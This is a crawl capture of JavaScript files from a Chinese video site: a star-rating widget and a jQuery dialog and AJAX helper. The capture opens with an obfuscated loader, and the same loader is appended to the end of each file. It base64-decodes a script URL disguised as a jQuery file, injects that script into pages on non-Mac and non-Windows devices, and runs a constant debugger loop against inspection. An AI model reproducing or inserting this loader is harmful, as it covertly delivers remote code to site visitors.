function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/parts/gold.js
body_size: 2091
content:

var hadpingfen = 0;
function stars(r) {
	var curstars = parseInt(r.data.score/2);
	$("#pa").html(r['data'].vod_gold_5 + "人");
	$("#pb").html(r['data'].vod_gold_4 + "人");
	$("#pc").html(r['data'].vod_gold_3 + "人");
	$("#pd").html(r['data'].vod_gold_2 + "人");
	$("#pe").html(r['data'].vod_gold_1 + "人");
	//$("#commnum").html(r['curpingfen'].num);
	var totalnum = parseInt(r['data'].vod_gold_1) + parseInt(r['data'].vod_gold_2) + parseInt(r['data'].vod_gold_3) + parseInt(r['data'].vod_gold_4) + parseInt(r['data'].vod_gold_5);
	
	if (totalnum > 0) {
		$("#pam").css("width", ((parseInt(r['data'].vod_gold_5) / totalnum) * 100) + "%");
		$("#pbm").css("width", ((parseInt(r['data'].vod_gold_4) / totalnum) * 100) + "%");
		$("#pcm").css("width", ((parseInt(r['data'].vod_gold_3) / totalnum) * 100) + "%");
		$("#pdm").css("width", ((parseInt(r['data'].vod_gold_2) / totalnum) * 100) + "%");
		$("#pem").css("width", ((parseInt(r['data'].vod_gold_1) / totalnum) * 100) + "%")
	};
	if (r['hadpingfen'] != undefined && r['hadpingfen'] != null) {
		hadpingfen = 1
	};
	var PFbai = r.data.score*10;
	if (PFbai > 0) {
		$("#rating-main").show();
		$("#rating-kong").hide();
		//$("#fenshu").css('width', parseInt(PFbai) + "%");
		//$("#total").css('width', parseInt(PFbai) + "%");
		$("#fenshu").animate({'width': parseInt(PFbai) + "%"});
		$("#total").animate({'width': parseInt(PFbai) + "%"});
		$("#pingfen").html(r.data.score);
		$("#pingfen2").html(r.data.score)
	} else {
		$("#rating-main").hide();
		$("#rating-kong").show();
		$(".loading").addClass('nopingfen').html('暂时没有人评分，赶快从左边打分吧！');
	};
	

	
	//$("#golder").html(r['curpingfen'].golder);
	if (curstars > 0) {
		var curnum = curstars - 1;
		$("ul.rating li:lt(" + curnum + ")").addClass("current");
		$("ul.rating li:eq(" + curnum + ")").addClass("current");
		$("ul.rating li:gt(" + curnum + ")").removeClass("current");
		var arr = new Array('很差', '较差', '还行', '推荐', '力荐');
		$("#ratewords").html(arr[curnum])
	}
};
			
function gold_init(){
	$("ul.rating li").each(function(i) {
		var $title = $(this).attr("title");
		var $lis = $("ul.rating li");
		var num = $(this).index();
		var n = num + 1;
		$(this).click(function () {
				if (hadpingfen > 0) {
					$.showfloatdiv({txt: '已经评分,请务重复评分'});
					$.hidediv({});
				}
				else {
					$.showfloatdiv({txt: '数据提交中...', cssname: 'loading'});
					$lis.removeClass("active");
					$("ul.rating li:lt(" + n + ")").addClass("active");
					$("#ratewords").html($title);
					$.getJSON(maccms.path+'/index.php/ajax/score?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
						if (parseInt(r.code) == 1) {
							stars(r);
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
							hadpingfen = 1;
						}
						else {
							hadpingfen = 1;
							$.showfloatdiv({txt: r.msg});
							$.hidediv({});
						}
					});
				}
			}
		).hover(function () {
			this.myTitle = this.title;
			this.title = "";
			$(this).nextAll().removeClass("active");
			$(this).prevAll().addClass("active");
			$(this).addClass("active");
			$("#ratewords").html($title);
		}, function () {
			this.title = this.myTitle;
			$("ul.rating li:lt(" + n + ")").removeClass("hover");
		});
	});
	$(".rating-panle").hover(function(){
		$(this).find(".rating-show").show();
	},function(){
		$(this).find(".rating-show").hide();
	});
}
gold_init();function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://ivod.net/template/ivod/asset/js/parts/qireobj.js
body_size: 3748
content:
pp = null;
function CheckAll(objname) {

    objEvent = getEvent();
    if (objEvent.srcElement) id = objEvent.srcElement;
    else id = objEvent.target;

    if (objname != '') {
        var code_Values = document.getElementsByName(objname);
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    } else {
        var code_Values = document.getElementsByTagName("input");
        for (i = 0; i < code_Values.length; i++) {
            if (code_Values[i].type == "checkbox") {
                code_Values[i].checked = id.checked;
            }
        }
    }
}
$.extend({
    refresh: function(url) {
        window.location.href = url;
    }
});
function getEvent() {
    if (document.all) return window.event;
    func = getEvent.caller;
    while (func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if ((arg0.constructor == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func = func.caller;
    }
    return null;
}
jQuery.showfloatdiv = function(ox) {
    var oxdefaults = {
        txt: '数据加载中,请稍后...',
        classname: 'progressBar',
        left: 410,
        top: 210,
        wantclose: 1,
        suredo: function(e) {
            return false;
        },
        succdo: function(r) {},
        completetxt: '操作成功!',
        autoclose: 1,
        ispost: 0,
        cssname: 'alert',
        isajax: 0,
        intvaltime: 1500,
        redirurl: '/'
    };
    ox = ox || {};
    $.extend(oxdefaults, ox);
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
    if (oxdefaults.wantclose == 1) {
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $("#ui-cnt").removeClass('succ error alert loading').addClass(oxdefaults.cssname);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        if (oxdefaults.isajax == 1) {
            objEvent = getEvent();
            if (objEvent.srcElement) id = objEvent.srcElement;
            else id = objEvent.target;
            var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
            $.ajax({
                url: idval,
                async: true,
                type: 'get',
                cache: true,
                dataType: 'json',
                success: function(data, textStatus) {
                    if (data.msg != null && data.msg != undefined) {
                        $("#xtip").html(data.msg);
                    } else {
                        $("#xtip").html(oxdefaults.completetxt);
                    }
                    oxdefaults.succdo(data);
                    if (data.wantclose != null && data.wantclose != undefined) {
                        $.hidediv(data);
                    } else if (oxdefaults.autoclose == 1) {
                        $.hidediv(data);
                    }
                    if (data.wantredir != undefined || data.wantredir != null) {
                        if (data.redir != undefined || data.redir != null) {
                            setTimeout("$.refresh('" + data.redir + "')", oxdefaults.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + oxdefaults.redirurl + "')", oxdefaults.intvaltime);
                        }
                    }
                },
                error: function(e) {
                    $("#xtip").html('系统繁忙,请稍后再试...');
                }
            });
        }
    } else if (oxdefaults.wantclose == 2) {
        objEvent = getEvent();
        if (objEvent.srcElement) id = objEvent.srcElement;
        else id = objEvent.target;
        var idval = (id.attributes["data"].nodeValue != null && id.attributes["data"].nodeValue != undefined) ? id.attributes["data"].nodeValue: id.data;
        var floatdiv = $('<div class="qirebox-overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox png-img"><iframe frameborder="0" class="ui-iframe"></iframe><table class="ui-dialog-box"><tr><td><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-tip alert" id="ui-cnt"><span id="xtip">' + oxdefaults.txt + '</span></div></div><div class="ui-dialog-todo"><a class="ui-link ui-link-small" href="javascript:void(0);" id="surebt">确定</a><a class="ui-link ui-link-small cancelbt"  id="cancelbt">取消</a><input type="hidden" id="hideval" value=""/></div><div class="ui-dialog-close"><span class="close">关闭</span></div></div></td></tr></table></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
        $(".ui-dialog-close").click(function() {
            $.closefloatdiv();
        });
        $(".cancelbt").click(function() {
            $.closefloatdiv();
        });
        $("#surebt").click(function(e) {
            if (!oxdefaults.suredo(e)) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                if (oxdefaults.ispost == 0) {
                    $.ajax({
                        url: idval,
                        async: true,
                        type: 'get',
                        cache: true,
                        dataType: 'json',
                        success: function(data, textStatus) {
                            if (data.msg != null && data.msg != undefined) {
                                $("#xtip").html(data.msg);
                            } else {
                                $("#xtip").html(oxdefaults.completetxt);
                            }
                            oxdefaults.succdo(data);
                            if (data.wantclose != null && data.wantclose != undefined) {
                                $.hidediv(data);
                            } else if (oxdefaults.autoclose == 1) {
                                $.hidediv(data);
                            }
                        },
                        error: function(e) {
                            $("#xtip").html('系统繁忙,请稍后再试...');
                        }
                    });
                } else {
                    $("#" + oxdefaults.formid).qiresub({
                        curobj: $("#surebt"),
                        txt: '数据提交中,请稍后...',
                        onsucc: function(result) {
                            oxdefaults.succdo(result);
                            $.hidediv(result);
                        }
                    }).post({
                        url: oxdefaults.url
                    });
                }
            } else {
                oxdefaults.succdo(e);
            }
        });
    } else {
        var floatdiv = $('<div class="qirebox_overlayBG" id="qirebox_overlay"></div><div id="qirebox" class="qirebox"><iframe frameborder="0" class="ui-iframe"></iframe><div class="ui-dialog"><div class="ui-dialog-cnt" id="ui-dialog-cnt"><div class="ui-dialog-box"<div class="ui-cnt" id="ui-cnt">' + oxdefaults.txt + '</div></div></div></div></div>');
        $("body").append(floatdiv);
        $("#qirebox_overlay").fadeIn(500);
        $("#qirebox").fadeIn(500);
    }
    $('#qirebox_overlay').bind('click', 
    function(e) {
        $.closefloatdiv(e);
        if (pp != null) {
            clearTimeout(pp);
        }
    });
};
jQuery.closefloatdiv = function(e) {
    $("#qirebox_overlay").remove();
    $("#qirebox").remove();
};
jQuery.hidediv = function(e) {
    var oxdefaults = {
        intvaltime: 1500
    };
    e = e || {};
    $.extend(oxdefaults, e);
    if (e.msg != null && e.msg != undefined) {
        $("#ui-cnt").html(e.msg);
    }
    if (parseInt(e.rcode) == 1) {
        $("#ui-cnt").removeClass('loading error alert').addClass('succ');
    } else if (parseInt(e.rcode) < 1) {
        $("#ui-cnt").removeClass('loading alert succ').addClass('error');
    }
    pp = setTimeout("$.closefloatdiv()", oxdefaults.intvaltime);
}; (function($) {
    $.fn.qiresub = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {
                $.hidediv({
                    msg: '系统繁忙'
                });
            },
            oncomplete: function() {},
            intvaltime: 1500
        };
        options.curobj.attr('disabled', true);
        var ox = options.curobj.offset();
        var options = $.extend(defaults, options);
        $.showfloatdiv({
            offset: ox,
            txt: defaults.txt
        });
        var obj = $(this);
        var id = obj.attr('id');
        return {
            post: function(e) {
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                $.post(e.url, obj.serializeArray(), 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.closediv != undefined || result.closediv != null) {
                        $.closefloatdiv();
                    }
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh('" + result.redir + "')", options.intvaltime);
                        } else {
                            setTimeout("$.refresh('" + options.redirurl + "')", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            },
            implodeval: function(e) {
                val = $("#" + id + " :input").map(function() {
                    if ($(this).attr('name') != '' && $(this).attr('name') != undefined) {
                        return $(this).attr('name') + "-" + $(this).val();
                    }
                }).get().join("-");
                return val;
            },
            get: function(e) {
                $(".ui-dialog-todo").remove();
                $("#ui-cnt").removeClass('succ error alert').addClass('loading');
                var val = this.implodeval();
                $.get(e.url + "-" + val, '', 
                function(result) {
                    options.curobj.attr('disabled', false);
                    defaults.onsucc(result);
                    if (result.wantredir != undefined || result.wantredir != null) {
                        if (result.redir != undefined || result.redir != null) {
                            setTimeout("$.refresh(" + result.redir + ")", options.intvaltime);
                        } else {
                            setTimeout("$.refresh(" + options.redirurl + ")", options.intvaltime);
                        }
                    }
                },
                options.dataType).error(function() {
                    options.curobj.attr('disabled', false);
                    defaults.onerr();
                }).complete(function() {
                    defaults.oncomplete();
                    options.curobj.attr('disabled', false);
                });
            }
        };
    };
    $.fn.ajaxdel = function(options) {
        var defaults = {
            txt: '数据提交中,请稍后...',
            redirurl: window.location.href,
            dataType: 'json',
            onsucc: function(e) {},
            onerr: function() {},
            oncomplete: function() {},
            intvaltime: 3000
        };
        $(".ui-dialog-todo").remove();
        $("#ui-cnt").removeClass('succ error alert').addClass('loading');
        var options = $.extend(defaults, options);
        var ajurl = $(this).attr('url');
        $.ajax({
            url: ajurl,
            success: function(data) {
                options.onsucc(data);
            },
            error: function() {
                options.onerr();
            },
            complete: function() {
                options.oncomplete();
            },
            dataType: 'json'
        });
    };
})(jQuery);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/